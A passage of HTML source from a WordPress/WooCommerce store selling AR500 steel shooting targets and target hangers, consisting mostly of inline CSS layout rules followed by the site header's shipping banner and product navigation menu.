	background-color: #e7bf70;
	color: #363636 !important;
}
.wc-bookings-date-picker .ui-datepicker td.ui-datepicker-current-day a {
	background: #e7bf70 !important;
	color: #363636 !important;
}
.wc-bookings-date-picker .ui-datepicker td.bookable a {
	background-color: #e7bf70 !important;
	color: #363636 !important;
}
.wc-bookings-date-picker .ui-datepicker td.bookable a:hover {
	background-color: #363636 !important;
	color: #ffffff !important;
}
.wc-bookings-date-picker .ui-datepicker td.bookable-range .ui-state-default {
	background: #363636 !important;
	color: #fff !important;
}
.wc-bookings-booking-form .block-picker li:nth-child(odd) a:hover, .wc-bookings-booking-form .block-picker li:nth-child(odd) a:focus {
	background: #363636;
	color: #ffffff !important;
}
.wc-bookings-booking-form .block-picker li:nth-child(even) a:hover,
.wc-bookings-booking-form .block-picker li:nth-child(even) a:focus {
	background: #363636;
	color: #fff !important;
}
.wc-bookings-booking-form .block-picker li a.selected {
	background: #363636 !important;
	color: #fff !important;
}
.wc-bookings-booking-form .block-picker li:nth-child(odd) a,
.wc-bookings-booking-form .block-picker li:nth-child(even) a {
	color: #363636;
}
.pp-gf-content .gform_wrapper .gfield .gfield_description{
	padding: 6px 10px 4px 10px!important;
}
.pp-gf-content .gform_wrapper .gform_validation_errors > h2{
	line-height: 23.6px;
}
#gform_confirmation_message_1{
	padding-bottom:10px;
}
.gform_wrapper .gform_validation_errors{
padding: 16px 16px 14px 48px;
}
#head1,#head-logo .pp-photo-container .pp-photo-content .pp-photo-content-inner img{
	position:relative;
	z-index:9;
}
#head1{
	width:12%;
}
#head2{
	width:74%;
}
#head3{
	width:3%;
}
#head4{
	width:5%;
}
#foot4 .fl-widget ul.product-categories li{
	    margin-bottom: 5px;
}
#foot4 .fl-widget ul.children{
	margin-top:5px;
}
div.swatch-wrapper.selected{
	border: 2px solid #be0000;
	background: #be0000;
}
.fa-facebook-f,
.fa-pinterest-p{
	padding-top:10px;
}
.fa-twitter{
		padding-top:11px;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li, .woocommerce-page div.product .woocommerce-tabs ul.tabs li{
	background: #757575;
}

/* .woocommerce div.product .woocommerce-tabs ul.tabs li a, .woocommerce-page div.product .woocommerce-tabs ul.tabs li a, .woocommerce div.product .woocommerce-tabs ul.tabs li a:hover, .woocommerce-page div.product .woocommerce-tabs ul.tabs li a:hover{
	color:#757575;
} */
/*  Search*/
.searchandfilter ul {
    float: left;
    display: block;
    padding-left: 0px;
}

.searchandfilter ul li {
    display: inline-block;
    width: 100%;
}

.searchandfilter ul li label {
    width: auto;
}
/*---LARGE SCREENS ONLY---*/
@media screen and (max-width : 1921px) and (min-width : 1023px){
.woocommerce .fl-module-fl-woo-related-products .related ul.products li.product {
		width: 25% !important;
		margin-left: 0px;
}
}

@media screen and (max-width : 1900px) and (min-width : 1799px){

}

/*-----LAPTOP SCREEN - 1366----*/
@media screen and (max-width : 1800px) and (min-width : 1025px){
	.rowfulwdth > .fl-row-content-wrap {
    padding-right: 40px;
    padding-left: 40px;
}
}
@media screen and (max-width : 1600px) and (min-width : 1280px){
a.added_to_cart.wc-forward {
   padding: 12px 15px !important;
}

}
	@media screen and (max-width : 1470px) and (min-width : 1280px){
		div.h1-text .pp-heading-content .pp-heading .heading-title span.pp-secondary-title {
    font-size: 42px;
}
	#head1{
	width:15%;
}
#head2{
	width:70%;
}
#head3{
	width:3%;
}
#head4{
	width:5%;
}
}
/*---1366 mode  ONLY---*/
@media screen and (max-width : 1400px) and (min-width : 1301px){
	#fmenu1{
		width: 37.64%;
	}
	#fmenu2{
		width: 37.56%;
	}
	#fmenu3{
		width: 20.8%;
	}
}
/*---1280 mode  ONLY---*/
@media screen and (max-width : 1300px) and (min-width : 769px){
	#fmenu1{
		width: 37.64%;
	}
	#fmenu2{
		width: 37.56%;
	}
	#fmenu3{
		width: 20.8%;
	}
}
@media screen and (max-width:1025px) {
.wc-bookings-booking-form .block-picker li:nth-child(odd) a,
.wc-bookings-booking-form .block-picker li:nth-child(even) a {
		width: 302px !important;
}
}

/*---IPAD PRO SCREENS - 1024---*/

@media (max-width: 1024px) and (min-width: 800px) {
.woocommerce a.button,
.woocommerce button.button,
.woocommerce input.button,
.woocommerce #respond input#submit,
.woocommerce #content input.button,
.woocommerce-page a.button,
.woocommerce-page button.button,
.woocommerce-page input.button,
.woocommerce-page #respond input#submit,
.woocommerce-page #content input.button,
.uabb-woo-products .uabb-woocommerce .uabb-woo-products-summary-wrap .button,
a.added_to_cart.wc-forward {
		padding: 12px 20px !important;
	}
}
@media screen and (max-width: 1024px) {
.prodgridstyled .fl-post-grid-text {
		padding: 20px 10px;
}
}

/*cstm media Query  start*/

/*---TABLET SCREENS AND SMALLER---*/

@media screen and (max-width: 768px) {
.pp-advanced-menu .menu {
	margin-top: 5px !important;
}
.fl-builder-content[data-overlay="1"]:not(.fl-theme-builder-header-sticky) {
	position: relative;
}
.fl-col-small {
	max-width: 100%;
}
	
	#cat_menu .fl-node-ea6rjo1gtuh0 .uabb-creative-menu.uabb-menu-default{display:block;}
	#cat_menu .uabb-creative-menu .sub-menu{background: #f2e2a9;}
/*Shop Product*/
.woocommerce .cart-collaterals .cart_totals table th,
.woocommerce .cart-collaterals .cart_totals table td,
.woocommerce-page .cart-collaterals .cart_totals table th,
.woocommerce-page .cart-collaterals .cart_totals table td {
	padding: 18px 10px;
}
.woocommerce table.shop_table_responsive tr td:before,
.woocommerce-page table.shop_table_responsive tr td:before {
	padding-right: 20px;
}
.woocommerce .fl-module-fl-woo-product-meta .product_meta {
	margin-top: 20px !important;
}
.woocommerce ul.products li.product,
.woocommerce-page ul.products li.product {
	margin: 0;
	padding: 20px;
}
.woocommerce ul.products li.product,
.woocommerce-page ul.products li.product {
	max-width: 100%;
}
.woocommerce ul.products[class*=columns-] li.product,
.woocommerce-page ul.products[class*=columns-] li.product {
		margin: 0 0 0px;
}
.wc-bookings-booking-form .block-picker li:nth-child(odd) a,
.wc-bookings-booking-form .block-picker li:nth-child(even) a {
	width: 230px !important;
}
#footer1menu .fl-menu li {
	border-top: 0px solid transparent;
	margin-bottom: 15px;
}
form.dgwt-wcas-search-form {
	max-width: 100%;
	margin: 0 auto;
}
.gform_wrapper input:not([type=radio]):not([type=checkbox]):not([type=image]):not([type=file]) {
	line-height: 1.2;
}
.woocommerce .fl-module-fl-woo-related-products .related ul.products li.product {
	width: 50% !important;
	margin-right: 0px;
	margin-left: 0px;
	float: left !important;
	max-width: 50%;
}
.woocommerce .related h2,
.woocommerce-page .related h2 {
		text-align: center;
}
.woocommerce .woocommerce-error,
.woocommerce-page .woocommerce-error,
.fl-theme-builder-woo-notices,
.woocommerce-message {
		text-align: center;
}

div#tab-additional_information h2 {
		font-size: 32px;
}
.gform_wrapper .gform_footer input.button,
.gform_wrapper .gform_footer input[type=submit] {
	margin: 0px !important;
}
.search-box .uabb-modal-action-wrap {
	text-align: right;
}
.gform_wrapper .gform_footer {
	padding: 16px 0 0px 0 !important;
}
.contact-info .uabb-info-list-wrapper.uabb-info-list-top li .uabb-info-list-content {
	margin: 5px 0px 0px 0px;
}
.gform_wrapper input:not([type=radio]):not([type=checkbox]):not([type=image]):not([type=file]) {
	line-height: 1.2 !important;
	min-height: 2rem;
}
.woocommerce .related h2, 
.woocommerce-page .related h2 {
	font-size: 36px;
}
.woocommerce ul.products li.product .button {
	margin-top: 0em;
}
div#footer5subscribe .pp-form-success-message p {
	margin-bottom: 0px;
}
.subscribe .pp-form-error-message {
	text-align: center;
}
article.membership-content.access-restricted {
	padding: 50px 20px 20px 30px;
}
.woocommerce .wc-memberships-restriction-message {
		margin: 2em 0 -20px 0!important;
}
#wpmem_login, 
#wpmem_reg {
	  padding: 0px !important;
}
#wpmem_login, 
#wpmem_reg, 
#wpmem_restricted_msg {
	     margin: 0px 0px 10px 0px;
}
#wpmem_login legend, #wpmem_reg legend {
	border-bottom: 1px solid #212121;
     	padding-bottom: 10px;
}
#wpmem_login, #wpmem_reg, #wpmem_restricted_msg {
     max-width: 100%;
     margin: 20px auto;
}
.pp-form-error-message {
position: relative;
}
footer .uabb-creative-menu.uabb-menu-default .menu > li > a{
	display:inline-block;
}
.uabb-creative-menu-mobile-toggle:focus {
    outline: none;
}
.uabb-creative-menu.off-canvas .menu > li > a{
	display:inline-block
}
.off-canvas.menu-open .uabb-off-canvas-menu {
	padding-left: 30px;
	padding-right: 30px;
}
.sub-form .pp-subscribe-form-inline .pp-subscribe-form-inner {
	display: block;
}

.menu > li.current-menu-item > .pp-has-submenu-container > a {
    	color: #2d87d2;
}
/** cstm css starts**/

footer .uabb-info-list-content-wrapper .uabb-info-list-icon,
.cont1 .uabb-info-list-content-wrapper .uabb-info-list-icon {
    margin-bottom: 7px !important;
}
.pp-subscribe-form .pp-form-error-message, .pp-subscribe-form .pp-form-success-message {
    text-align: center;
}
.pp-form-error-message {
position: relative;
}

.dgwt-wcas-layout-icon-open .dgwt-wcas-search-icon-arrow {
    left: 10px;
}
	.dgwt-wcas-search-form {
    left: -220px!important;
		width:90%;
		
}
	html:not(.dgwt-wcas-overlay-mobile-on) .dgwt-wcas-search-wrapp.dgwt-wcas-layout-icon .dgwt-wcas-search-form{
		min-width: 320px;
	}
#gform_confirmation_wrapper_1{
		padding-top:10px;
	}
.foot-menu .menu a{
	margin: 10px 0px;
}
.foot-menu .menu > li {
   text-align: center!important;
}
#home-hero.fl-row > .fl-row-content-wrap{
		background-image: none!important;
    background-color: #1a1a1a;
	}


#simp-holds > .fl-row-content-wrap{
			background-image: none;
    background-color: #ffe4bd;
	}
#gform_confirmation_message_1{
	padding-bottom:20px;
}
#head-logo .pp-photo-container .pp-photo-content .pp-photo-content-inner{
		padding:0;
	}
	#head1{		
		order:1;
		width:75%!important;
	}
	#head2{	
		width:7%!important;
			order:4;
	}
	#head3{	
			order:2;
		width:7%!important;
	}
	#head4{	
			order:3;
		width:7.5%!important;
	}
	#menu-foot .menu-item a,
	#menu-foot-1 .menu-item a{
		margin:5px 0;
	}
	#foot4 .fl-widget ul.product-categories li{
		    margin-bottom: 10px;

}
#foot4 .fl-widget ul.children{
	margin-top:7px;
}
	footer ul.product-categories{
		display:inline-block;
		width:100%;
		column-count:3;
	}
.uabb-creative-menu .sub-menu {
    background: #212121;
}
	#head3.fl-col > .fl-col-content,
	#head4.fl-col > .fl-col-content{
		border-color:transparent;
	}
/** cstm css ends**/
}

/*---MOBILE SCREENS ONLY---*/

@media screen and (max-width: 480px) {
	
	.woocommerce a.button,
	.woocommerce button.button,
	.woocommerce input.button,
	.woocommerce #respond input#submit,
	.woocommerce #content input.button,
	.woocommerce-page a.button,
	.woocommerce-page button.button,
	.woocommerce-page input.button,
	.woocommerce-page #respond input#submit,
	.woocommerce-page #content input.button,
	.uabb-woo-products .uabb-woocommerce .uabb-woo-products-summary-wrap .button,
	a.added_to_cart.wc-forward {
		 padding: 12px 15px !important;
		 font-size: 18px !important;
	}
	.woocommerce-page .related ul.products li.product{
		width:100% !important;
	}
	.woocommerce ul.products li.product, .woocommerce-page ul.products li.product, .woocommerce .related ul.products li.product, .woocommerce-page .related ul.products li.product, .woocommerce .upsells.products ul.products li.product, .woocommerce-page .upsells.products ul.products li.product, .woocommerce[class*=columns-] ul.products li.product, .woocommerce-page[class*=columns-] ul.products li.product{
		max-width:none !important;
	}
	/* Category page Droupdown CSS */
	.woocommerce .woocommerce-ordering,
	.woocommerce-page .woocommerce-ordering {
		margin-top: 10px;
		float: none;
	}
	.woocommerce .woocommerce-result-count,
	.woocommerce-page .woocommerce-result-count {
		 float: none;
	}
	.woocommerce table.cart td.actions .coupon .input-text,
	.woocommerce-page table.cart td.actions .coupon .input-text {
			width: 100%;
			margin-bottom: 10px;
	}

	.woocommerce .fl-module-fl-woo-related-products .related ul.products li.product {
		width: 100% !important;
		margin-right: 0px;
		margin-left: 0px;
		float: left !important;
		max-width: 100%;
	}

	.wc-bookings-booking-form .block-picker li:nth-child(odd) a,
	.wc-bookings-booking-form .block-picker li:nth-child(even) a {
			width: 282px !important;
	}

	.wc-bookings-date-picker .ui-datepicker .ui-datepicker-title {
			font-size: 18px;
	}
	div#tab-additional_information h2   {
		font-size: 30px;
	}
	.gform_wrapper .gform_footer {
		padding: 16px 0 0px 0;
	}
	.woocommerce div.product form.cart .variations select,
	.woocommerce-page div.product form.cart .variations select {
		max-width: 200px;
		min-width: 100%;
	}
div#categories-col,
.woocommerce table.cart td.actions .coupon .button,
.woocommerce-page table.cart td.actions .coupon .button,
div#footer-logo,
div#site-col,
div#quick-col
#left {
    width: 100%;
}
	.cart .woopack-mini-cart .woopack-cart-button {
		text-align: center;
	}
	.car-t .woopack-cart-items.show-mini-cart {
		width: 350px;
		right: -253px;
	}
	.woocommerce-terms-and-conditions p img,
	.woocommerce-terms-and-conditions p:first-child {
		display: none;
	}
	.woocommerce-terms-and-conditions ul {
		width: 100%;
		max-width: 100% !important;
	}
	.woocommerce-terms-and-conditions-wrapper .woocommerce-terms-and-conditions ol {
		max-width: 100% !important;
	}
/** cstm css starts**/
	.dgwt-wcas-layout-icon-open .dgwt-wcas-search-icon-arrow {
    left: 0px;
}
	.dgwt-wcas-search-form {
   left: -210px!important;
		width:90%;
		
}
	html:not(.dgwt-wcas-overlay-mobile-on) .dgwt-wcas-search-wrapp.dgwt-wcas-layout-icon .dgwt-wcas-search-form{
		min-width: 260px;
	}
	#foot1{
		width:100%!important;
	}
	
	#foot2{
		width:100%!important;
	}
	
	#foot3{
		width:100%!important;
	}
	
	#foot4{
		width:100%!important;
	}
	footer ul.product-categories {
    column-count: 1;
		margin-bottom:0;
}
	#head1{		
		
		width:60%!important;
	}
	#head2{	
		width:10%!important;
	}
	#head3{	
		width:10%!important;
	}
	#head4{	
		width:12%!important;
	}
/** cstm css ends**/

}

.inline-footer ul {
	list-style: none;
	margin-left: 10px;
}

.inline-footer ul > li {
	display: inline-flex;
    width: auto;
    padding: 0px !important;
    margin-right: 10px;
}

@media ( max-width: 768px ) {
	.inline-footer ul > li {
		display: flow-root;
	}
}

.fl-page a, .fl-page span.page-numbers, .fl-page .woocommerce-breadcrumb, .fl-post-module-woo-ordering {
	color: #001be8 !important;
}
.fl-page a:hover {
	color: #be0000 !important;
}		</style>
		</head>
<body class="home wp-singular page-template-default page page-id-10 wp-theme-bb-theme theme-bb-theme fl-builder woocommerce-no-js wcz-woocommerce fl-theme-builder-header fl-theme-builder-header-header fl-theme-builder-footer fl-theme-builder-footer-footer tinvwl-theme-style fl-framework-base fl-preset-default fl-full-width fl-search-active" itemscope="itemscope" itemtype="https://schema.org/WebPage">
<a aria-label="Skip to content" class="fl-screen-reader-text" href="#fl-main-content">Skip to content</a><div class="fl-page">
	<header class="fl-builder-content fl-builder-content-43 fl-builder-global-templates-locked" data-post-id="43" data-type="header" data-sticky="0" data-sticky-on="" data-sticky-breakpoint="medium" data-shrink="0" data-overlay="0" data-overlay-bg="transparent" data-shrink-image-height="50px" role="banner" itemscope="itemscope" itemtype="http://schema.org/WPHeader"><header class="fl-row fl-row-full-width fl-row-bg-color fl-node-1fvsw640jpk2 headmain" data-node="1fvsw640jpk2">
	<div class="fl-row-content-wrap">
		<div class="uabb-row-separator uabb-top-row-separator" >
</div>
						<div class="fl-row-content fl-row-fixed-width fl-node-content">
		
<div class="fl-col-group fl-node-esrg9pa2olu1 fl-col-group-equal-height fl-col-group-align-center fl-col-group-custom-width" data-node="esrg9pa2olu1">
			<div class="fl-col fl-node-wotm3z2k1ges fl-col-small fl-col-small-full-width" data-node="wotm3z2k1ges">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-info-box fl-node-r0bv4x7k3ga8" data-node="r0bv4x7k3ga8">
	<div class="fl-module-content fl-node-content">
		<div class="uabb-module-content uabb-infobox infobox-left infobox-has-photo infobox-photo-left ">
	<div class="uabb-infobox-left-right-wrap">
	<a href="https://hangfasttargets.com" target="_self"  class="uabb-infobox-module-link" aria-label="Go to https://hangfasttargets.com"></a><div class="uabb-module-content uabb-imgicon-wrap">		
					<div class="uabb-image
		 uabb-image-crop-simple		" itemscope itemtype="https://schema.org/ImageObject">
			<div class="uabb-image-content">
				<img loading="lazy" decoding="async" width="400" height="300" class="uabb-photo-img wp-image-32 size-full" src="https://hangfasttargets.com/wp-content/uploads/2021/12/logo.png" alt="Hang Fast Targets" title="Hang Fast Targets" itemprop="image" srcset="https://hangfasttargets.com/wp-content/uploads/2021/12/logo.png 400w, https://hangfasttargets.com/wp-content/uploads/2021/12/logo-300x225.png 300w, https://hangfasttargets.com/wp-content/uploads/2021/12/logo-64x48.png 64w" sizes="auto, (max-width: 400px) 100vw, 400px" />
			</div>
		</div>

		</div><div class="uabb-infobox-content">
			<div class='uabb-infobox-title-wrap'></div>		</div>	</div>
</div>
	</div>
</div>
</div>
</div>
			<div class="fl-col fl-node-cbx70jkwqrdl fl-col-small fl-col-small-full-width" data-node="cbx70jkwqrdl">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-rich-text fl-node-9rin2j781vkq" data-node="9rin2j781vkq">
	<div class="fl-module-content fl-node-content">
		<div class="fl-rich-text">
	<h6>FLAT RATE SHIPPING $18.95 / ORDER</h6>
<h6>FREE SHIPPING OVER $500.</h6>
<h6>REDUCED SHIPPING FOR ORDERS UNDER $75.</h6>
</div>
	</div>
</div>
<div id="head-menu" class="fl-module fl-module-uabb-advanced-menu fl-node-2x79bswc1d6y" data-node="2x79bswc1d6y">
	<div class="fl-module-content fl-node-content">
			<div class="uabb-creative-menu
	 uabb-creative-menu-accordion-collapse	uabb-menu-default">
		<div class="uabb-creative-menu-mobile-toggle-container"><div class="uabb-creative-menu-mobile-toggle hamburger" tabindex="0"><div class="uabb-svg-container"><svg version="1.1" class="hamburger-menu" xmlns="https://www.w3.org/2000/svg" xmlns:xlink="https://www.w3.org/1999/xlink" viewBox="0 0 50 50">
<rect class="uabb-hamburger-menu-top" width="50" height="10"/>
<rect class="uabb-hamburger-menu-middle" y="20" width="50" height="10"/>
<rect class="uabb-hamburger-menu-bottom" y="40" width="50" height="10"/>
</svg>
</div></div></div>			<div class="uabb-clear"></div>
					<ul id="menu-main" class="menu uabb-creative-menu-horizontal uabb-toggle-arrows"><li id="menu-item-11" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-10 current_page_item uabb-creative-menu uabb-cm-style"><a href="https://hangfasttargets.com/"><span class="menu-item-text">Home</span></a></li>
<li id="menu-item-53" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children uabb-has-submenu uabb-creative-menu uabb-cm-style"><div class="uabb-has-submenu-container"><a href="https://hangfasttargets.com/steel-targets-ar500/"><span class="menu-item-text">PRODUCTS<span class="uabb-menu-toggle"></span></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-1021" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children uabb-has-submenu uabb-creative-menu uabb-cm-style"><div class="uabb-has-submenu-container"><a href="https://hangfasttargets.com/product-category/steel-targets-ar500/"><span class="menu-item-text">Steel Target Plates AR500<span class="uabb-menu-toggle"></span></span></a></div>
	<ul class="sub-menu">
		<li id="menu-item-238" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uabb-creative-menu uabb-cm-style"><a href="https://hangfasttargets.com/product-category/steel-targets-ar500/round-steel-targets-plate/"><span class="menu-item-text">Round</span></a></li>
		<li id="menu-item-1007" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uabb-creative-menu uabb-cm-style"><a href="https://hangfasttargets.com/product-category/steel-targets-ar500/square-ar500-steel-targets/"><span class="menu-item-text">Square</span></a></li>
		<li id="menu-item-1015" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uabb-creative-menu uabb-cm-style"><a href="https://hangfasttargets.com/product-category/steel-targets-ar500/silhouette-ar500-steel-targets/"><span class="menu-item-text">Silhouette</span></a></li>
		<li id="menu-item-1011" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uabb-creative-menu uabb-cm-style"><a href="https://hangfasttargets.com/product-category/steel-targets-ar500/diamond-ar500-steel-target/"><span class="menu-item-text">Diamond</span></a></li>
		<li id="menu-item-1013" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uabb-creative-menu uabb-cm-style"><a href="https://hangfasttargets.com/product-category/steel-targets-ar500/small-plates/"><span class="menu-item-text">Small Plates</span></a></li>
		<li id="menu-item-1020" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uabb-creative-menu uabb-cm-style"><a href="https://hangfasttargets.com/product-category/steel-targets-ar500/large-plates/"><span class="menu-item-text">Large Plates</span></a></li>
	</ul>
</li>
	<li id="menu-item-240" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uabb-creative-menu uabb-cm-style"><a href="https://hangfasttargets.com/product-category/t-post-target-hangers/"><span class="menu-item-text">HANGERS T-Post</span></a></li>
	<li id="menu-item-2101" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uabb-creative-menu uabb-cm-style"><a href="https://hangfasttargets.com/product-category/t-post-systems/"><span class="menu-item-text">T-POST TARGET SYSTEMS</span></a></li>
	<li id="menu-item-2175" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uabb-creative-menu uabb-cm-style"><a target="_blank"rel="noopener" href="https://hangfasttargets.com/product-category/target-stands/"><span class="menu-item-text">TARGET STANDS</span></a></li>
	<li id="menu-item-239" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uabb-creative-menu uabb-cm-style"><a href="https://hangfasttargets.com/product-category/reactive-targets-and-dueling-trees/"><span class="menu-item-text">Reactive targets and dueling trees</span></a></li>
	<li id="menu-item-241" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children uabb-has-submenu uabb-creative-menu uabb-cm-style"><div class="uabb-has-submenu-container"><a href="https://hangfasttargets.com/product-category/swinger-plates/"><span class="menu-item-text">Swinger Plates<span class="uabb-menu-toggle"></span></span></a></div>
	<ul class="sub-menu">
		<li id="menu-item-244" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uabb-creative-menu uabb-cm-style"><a href="https://hangfasttargets.com/product-category/swinger-plates/long/"><span class="menu-item-text">Long</span></a></li>
		<li id="menu-item-245" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uabb-creative-menu uabb-cm-style"><a href="https://hangfasttargets.com/product-category/swinger-plates/short/"><span class="menu-item-text">Short</span></a></li>
		<li id="menu-item-242" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uabb-creative-menu uabb-cm-style"><a href="https://hangfasttargets.com/product-category/swinger-plates/rim-fire/"><span class="menu-item-text">Rim Fire</span></a></li>
	</ul>
</li>
	<li id="menu-item-1178" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uabb-creative-menu uabb-cm-style"><a href="https://hangfasttargets.com/product-category/hardware/"><span class="menu-item-text">HARDWARE</span></a></li>
	<li id="menu-item-1028" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uabb-creative-menu uabb-cm-style"><a href="https://hangfasttargets.com/product-category/sale-clearance/"><span class="menu-item-text">Sale / Clearance</span></a></li>
</ul>
</li>
<li id="menu-item-24" class="menu-item menu-item-type-post_type menu-item-object-page uabb-creative-menu uabb-cm-style"><a href="https://hangfasttargets.com/how-it-works/"><span class="menu-item-text">How it Works</span></a></li>
<li id="menu-item-26" class="menu-item menu-item-type-post_type menu-item-object-page uabb-creative-menu uabb-cm-style"><a href="https://hangfasttargets.com/media/"><span class="menu-item-text">Media</span></a></li>
<li id="menu-item-28" class="menu-item menu-item-type-post_type menu-item-object-page uabb-creative-menu uabb-cm-style"><a href="https://hangfasttargets.com/contact-us/"><span class="menu-item-text">Contact Us</span></a></li>
</ul>	</div>

	<div class="uabb-creative-menu-mobile-toggle-container"><div class="uabb-creative-menu-mobile-toggle hamburger" tabindex="0"><div class="uabb-svg-container"><svg version="1.1" class="hamburger-menu" xmlns="https://www.w3.org/2000/svg" xmlns:xlink="https://www.w3.org/1999/xlink" viewBox="0 0 50 50">
<rect class="uabb-hamburger-menu-top" width="50" height="10"/>
<rect class="uabb-hamburger-menu-middle" y="20" width="50" height="10"/>
<rect class="uabb-hamburger-menu-bottom" y="40" width="50" height="10"/>
</svg>
</div></div></div>			<div class="uabb-creative-menu
			 uabb-creative-menu-accordion-collapse			off-canvas">
				<div class="uabb-clear"></div>
				<div class="uabb-off-canvas-menu uabb-menu-right"> <div class="uabb-menu-close-btn">×</div>						<ul id="menu-main-1" class="menu uabb-creative-menu-horizontal uabb-toggle-arrows"><li id="menu-item-11" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-10 current_page_item uabb-creative-menu uabb-cm-style"><a href="https://hangfasttargets.com/"><span class="menu-item-text">Home</span></a></li>
<li id="menu-item-53" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children uabb-has-submenu uabb-creative-menu uabb-cm-style"><div class="uabb-has-submenu-container"><a href="https://hangfasttargets.com/steel-targets-ar500/"><span class="menu-item-text">PRODUCTS<span class="uabb-menu-toggle"></span></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-1021" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children uabb-has-submenu uabb-creative-menu uabb-cm-style"><div class="uabb-has-submenu-container"><a href="https://hangfasttargets.com/product-category/steel-targets-ar500/"><span class="menu-item-text">Steel Target Plates AR500<span class="uabb-menu-toggle"></span></span></a></div>
	<ul class="sub-menu">
		<li id="menu-item-238" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uabb-creative-menu uabb-cm-style"><a href="https://hangfasttargets.com/product-category/steel-targets-ar500/round-steel-targets-plate/"><span class="menu-item-text">Round</span></a></li>
		<li id="menu-item-1007" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uabb-creative-menu uabb-cm-style"><a href="https://hangfasttargets.com/product-category/steel-targets-ar500/square-ar500-steel-targets/"><span class="menu-item-text">Square</span></a></li>
		<li id="menu-item-1015" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uabb-creative-menu uabb-cm-style"><a href="https://hangfasttargets.com/product-category/steel-targets-ar500/silhouette-ar500-steel-targets/"><span class="menu-item-text">Silhouette</span></a></li>
		<li id="menu-item-1011" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uabb-creative-menu uabb-cm-style"><a href="https://hangfasttargets.com/product-category/steel-targets-ar500/diamond-ar500-steel-target/"><span class="menu-item-text">Diamond</span></a></li>
		<li id="menu-item-1013" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uabb-creative-menu uabb-cm-style"><a href="https://hangfasttargets.com/product-category/steel-targets-ar500/small-plates/"><span class="menu-item-text">Small Plates</span></a></li>
		<li id="menu-item-1020" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uabb-creative-menu uabb-cm-style"><a href="https://hangfasttargets.com/product-category/steel-targets-ar500/large-plates/"><span class="menu-item-text">Large Plates</span></a></li>
	</ul>
</li>
	<li id="menu-item-240" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uabb-creative-menu uabb-cm-style"><a href="https://hangfasttargets.com/product-category/t-post-target-hangers/"><span class="menu-item-text">HANGERS T-Post</span></a></li>
	<li id="menu-item-2101" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uabb-creative-menu uabb-cm-style"><a href="https://hangfasttargets.com/product-category/t-post-systems/"><span class="menu-item-text">T-POST TARGET SYSTEMS</span></a></li>
	<li id="menu-item-2175" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uabb-creative-menu uabb-cm-style"><a target="_blank"rel="noopener" href="https://hangfasttargets.com/product-category/target-stands/"><span class="menu-item-text">TARGET STANDS</span></a></li>
	<li id="menu-item-239" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uabb-creative-menu uabb-cm-style"><a href="https://hangfasttargets.com/product-category/reactive-targets-and-dueling-trees/"><span class="menu-item-text">Reactive targets and dueling trees</span></a></li>
	<li id="menu-item-241" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children uabb-has-submenu uabb-creative-menu uabb-cm-style"><div class="uabb-has-submenu-container"><a href="https://hangfasttargets.com/product-category/swinger-plates/"><span class="menu-item-text">Swinger Plates<span class="uabb-menu-toggle"></span></span></a></div>
	<ul class="sub-menu">
		<li id="menu-item-244" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uabb-creative-menu uabb-cm-style"><a href="https://hangfasttargets.com/product-category/swinger-plates/long/"><span class="menu-item-text">Long</span></a></li>
		<li id="menu-item-245" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uabb-creative-menu uabb-cm-style"><a href="https://hangfasttargets.com/product-category/swinger-plates/short/"><span class="menu-item-text">Short</span></a></li>
		<li id="menu-item-242" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uabb-creative-menu uabb-cm-style"><a href="https://hangfasttargets.com/product-category/swinger-plates/rim-fire/"><span class="menu-item-text">Rim Fire</span></a></li>
	</ul>
</li>
	<li id="menu-item-1178" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uabb-creative-menu uabb-cm-style"><a href="https://hangfasttargets.com/product-category/hardware/"><span class="menu-item-text">HARDWARE</span></a></li>
	<li id="menu-item-1028" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uabb-creative-menu uabb-cm-style"><a href="https://hangfasttargets.com/product-category/sale-clearance/"><span class="menu-item-text">Sale / Clearance</span></a></li>
</ul>
</li>
<li id="menu-item-24" class="menu-item menu-item-type-post_type menu-item-object-page uabb-creative-menu uabb-cm-style"><a href="https://hangfasttargets.com/how-it-works/"><span class="menu-item-text">How it Works</span></a></li>
